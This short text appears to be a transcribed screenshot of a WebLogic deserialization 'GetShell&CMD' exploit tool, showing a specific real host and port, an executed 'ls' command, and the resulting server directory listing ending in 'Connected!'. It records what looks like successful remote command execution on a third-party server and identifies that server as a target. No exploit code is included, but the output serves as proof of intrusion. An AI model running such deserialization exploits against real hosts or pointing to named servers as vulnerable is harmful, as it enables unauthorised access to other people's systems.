 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: chat.gtja.com Port: 7002 DisConn
FilePath: Upload
CMD: ls Execute
Result:
autodeploy
bin
boot.properties
config
config.ini
console-ext
edit.lok
fileRealm.properties
fun.log
hs_err_pid20403.log
hs_err_pid4725.log
init-info
lib
log.properties
pending
proxyapi.log
security
servers
startManagedWebLogic_readme.txt
startWebLogic.sh
te.log
tmp
TongEasy
www.wooyun.org
Connected!